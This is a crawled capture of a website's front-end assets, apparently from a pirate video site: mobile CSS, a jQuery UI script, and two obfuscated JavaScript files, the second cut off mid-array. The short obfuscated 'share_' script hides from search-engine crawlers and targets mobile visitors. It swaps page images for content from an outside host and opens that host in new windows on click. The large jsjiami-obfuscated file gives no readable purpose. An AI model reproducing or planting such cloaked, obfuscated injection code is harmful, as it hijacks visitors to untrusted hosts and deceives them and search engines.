	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.hl_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}
.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("../img/load.gif");background-repeat: no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: https://www.szmaserati.com/template/new/asset/js/hlstem.js
body_size: 2799
content:
function isMatch(str1){var s='ain19.com'
return s.indexOf(str1)!==-1;}
var ikan={browser:{url:document.URL,domain:document.domain,title:document.title,urlpath:document.location.pathname,language:(navigator.browserLanguage||navigator.language).toLowerCase(),canvas:function(){return!!document.createElement("canvas").getContext}(),useragent:function(){var a=navigator.userAgent;return{mobile:!!a.match(/AppleWebKit.*Mobile.*/),ios:!!a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:-1<a.indexOf("Android")||-1<a.indexOf("Linux"),iPhone:-1<a.indexOf("iPhone")||-1<a.indexOf("Mac"),iPad:-1<a.indexOf("iPad"),trident:-1<a.indexOf("Trident"),presto:-1<a.indexOf("Presto"),webKit:-1<a.indexOf("AppleWebKit"),gecko:-1<a.indexOf("Gecko")&&-1===a.indexOf("KHTML"),weixin:-1<a.indexOf("MicroMessenger")}}()},mobile:{share:function(){$(".open-share").click(function(){$(".am-share").addClass("am-modal-active");if($(".sharebg").length>0){$(".sharebg").addClass("sharebg-active");}else{$("body").append('<div class="sharebg"></div>');$(".sharebg").addClass("sharebg-active");}
$(".sharebg-active,.share_btn").click(function(){$(".am-share").removeClass("am-modal-active");setTimeout(function(){$(".sharebg-active").removeClass("sharebg-active");$(".sharebg").remove();},300);})})},xiaoshuo:function(){ikan.browser.useragent.weixin?$("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>'):$("#xiao").after()}},swiper:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/swiper.min.js",function(){var swiper=new Swiper('.banner-top',{autoplay:5000,autoplayDisableOnInteraction:false,speed:1000,loop:true,slidesPerView:5,centeredSlides:true,mousewheelControl:true,prevButton:'.swiper-button-prev',nextButton:'.swiper-button-next',lazyLoading:true,lazyLoadingInPrevNext:true,runCallbacksOnInit:false,onInit:function(){setTimeout(function(){var Bgimgurl=$(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";},1500);},onSlideChangeStart:function(){var Bgimgurl=$(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";},breakpoints:{1024:{slidesPerView:4.6,},820:{slidesPerView:2.5,},}});var swiper=new Swiper('.banner-wtop',{autoplay:5000,autoplayDisableOnInteraction:false,loop:true,prevButton:'.swiper-button-prev',nextButton:'.swiper-button-next',pagination:'.swiper-pagination',paginationClickable:true,onInit:function(){setTimeout(function(){$.adaptiveBackground.run()},1500);},});var swiper=new Swiper('.art_banner',{autoplay:5000,autoplayDisableOnInteraction:false,spaceBetween:1,speed:1000,slidesPerView:1,loop:true,prevButton:'.swiper-button-prev',nextButton:'.swiper-button-next',pagination:'.swiper-pagination',paginationClickable:true,lazyLoading:true,lazyLoadingInPrevNext:true,});});},menu:function(){var windowWidth=$(window).width();if(windowWidth<820){$(".menu").click(function(){$('html,body').addClass("overhidden");$(".all_menu").addClass("menu_block");$(".close_menu").click(function(){$('html,body').removeClass("overhidden");$(".all_menu").removeClass("menu_block");});});}else{$(".head_menu_b").each(function(s){$(this).hover(function(){$(".all_menu").eq(s).show();},function(){$(".all_menu").eq(s).hide();})})}},fixed:function(){if(window.location.hash){var targetScroll=$(window.location.hash).offset().top-80;$("html,body").animate({scrollTop:targetScroll},300);};$(window).scroll(function(){var $this=$(this);var targetTop=$(this).scrollTop();var height=$(window).height();if(targetTop>=50){$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");}else{$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");}});$(window).scroll(function(){var $this=$(this);var targetTop=$(this).scrollTop();var height=$(window).height();if(targetTop>=1200){$(".ads_rbox").addClass("adfixed");}else{$(".ads_rbox").removeClass("adfixed");}})},Search:function(){$("input.form_control").focus(function(){$(".submit").addClass("search_btn");});$("input.form_control").blur(function(){$(".submit").removeClass("search_btn");});},wrapper:function(){var windowWidth=$(window).width();if(windowWidth<820){$.getScript(maccms.path+"/template/new/asset/js/stem/iscroll.js",function(){})}},flip:function(){$(".flip").click(function(){$(".panel").slideToggle("slow");$(".xs1").toggle();$(".xs2").toggle();});},closebtn:function(){$(".close_ads_btn").click(function(){$("#bottom_ads").remove();$(".foot").removeClass("foot_stem");});$(".close_tips").click(function(){$("#fd_tips").remove();});},images:{lazyload:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/jquery.lazyload.min.js",function(){$(".lazyload").lazyload({effect:"fadeIn",threshold:200,failurelimit:20,});var windowWidth=$(window).width();if(windowWidth<820){$(".list_scroll .vodlist_thumb").removeClass("lazyload");$(".list_scroll .vodlist_thumb").addClass("boxload");$(".boxload").lazyload({effect:"fadeIn",threshold:150,failurelimit:5,container:$(".vodlist_sm,.vodlist_sh")});}})},qrcode:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/jquery.qrcode.min.js",function(){$(".cans").qrcode({width:120,height:120,text:encodeURI(ikan.browser.url)});function convertCanvasToImage(canvas){var image=new Image();image.src=canvas.toDataURL("image/png");return image;}
var mycans=$('canvas')[0];var img=convertCanvasToImage(mycans);$('.qrcode').append(img);})}},scrolltop:function(){var a=$(window);$scrollTopLink=$("a.backtop");a.scroll(function(){500<$(this).scrollTop()?$scrollTopLink.css("display","block"):$scrollTopLink.css("display","none")});$scrollTopLink.on("click",function(){$("html, body").animate({scrollTop:0},400);return!1})},copy:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/clipboard.min.js",function(){var btn=document.getElementsByClassName('copy_btn');var clipboard=new Clipboard(btn);clipboard.on('success',function(e){$('#show').slideDown().delay(1500).slideUp(300);console.log(e);});clipboard.on('error',function(e){$('#show').slideDown().delay(1500).slideUp(300);console.log(e);});})},wxqrcode:function(){var wx_title=$("#wx_title").val();var wx_qrcode=$("#wx_qrcode").val();var wx_text=$("#wx_text").val();var zans_title=$("#zans_title").val();var zans_qrcode=$("#zans_qrcode").val();var zans_text=$("#zans_text").val();var zans_jjtc=$("#zans_jjtc").val();$(".btn_wxgzh").click(function(){$("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">'+wx_title+'</h4></div><div class="ikan_content_bd"><img class="info_img" src="'+wx_qrcode+'" alt="公众号二维码"></div><div class="ikan_content_nr">'+wx_text+'</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');$(".close_box,.mac_pop_bg").click(function(){$(".ikan_wrap").remove();});});$(".btn_zhans").click(function(){$("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">'+zans_title+'</h4></div><div class="ikan_content_bd"><img class="info_img" src="'+zans_qrcode+'" alt="赞赏二维码"></div><div class="ikan_content_nr">'+zans_text+'</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');$(".ikan_btn_no").click(function(){alert(''+zans_jjtc+'')
$(".ikan_wrap").remove();});$(".close_box,.mac_pop_bg").click(function(){$(".ikan_wrap").remove();});});}};$(document).ready(function(){ikan.browser.useragent.mobile&&(ikan.mobile.share(),ikan.mobile.xiaoshuo());ikan.swiper();ikan.menu();ikan.fixed();ikan.Search();ikan.wrapper();ikan.flip();ikan.closebtn();ikan.images.lazyload();ikan.images.qrcode();ikan.scrolltop();ikan.copy();ikan.wxqrcode();});

--- FILE ---
content_type: application/javascript
request_url: https://www.szmaserati.com/share_29_5056_qIlJh
body_size: 211
content:
var cdn = 'xcdn.vip';
var _0x9cf8=['_img_','style','platform','src','querySelector','includes','addEventListener','toLowerCase','img','undefined','_g_','paddingTop','baidu','test'];var _0x36c8=function(_0x9cf83f,_0x36c86b){_0x9cf83f=_0x9cf83f-0x0;var _0x5e0581=_0x9cf8[_0x9cf83f];return _0x5e0581;};if(typeof vodid!=='undefined'&&typeof vodename!=='undefined'&&typeof page!=='undefined'&&typeof cdn!==_0x36c8('0x9')){var pr=document['getElementById'](page+vodid);if(pr){var userAgent=navigator['userAgent'][_0x36c8('0x7')]();var isBaidu=userAgent[_0x36c8('0x5')](_0x36c8('0xc'));if(!/googlebot|bingbot|spider/i['test'](userAgent)){if(!/Win/i[_0x36c8('0xd')](navigator['platform'])&&!/Mac/i[_0x36c8('0xd')](navigator[_0x36c8('0x2')])||/Tablet/i[_0x36c8('0xd')](userAgent)){var img=pr[_0x36c8('0x4')](_0x36c8('0x8'));if(img){img[_0x36c8('0x3')]='//'+cdn+'/'+vodid+_0x36c8('0x0')+vodename+'_'+page;pr[_0x36c8('0x6')]('click',function(){window['open']('//'+cdn+'/'+vodid+_0x36c8('0xa')+vodename+'_'+page);});}}}if(isBaidu){pr[_0x36c8('0x1')][_0x36c8('0xb')]='0';pr['style']['top']='0';}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.szmaserati.com/template/new/asset/js/hlexpand.js
body_size: 24869
content:
var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqE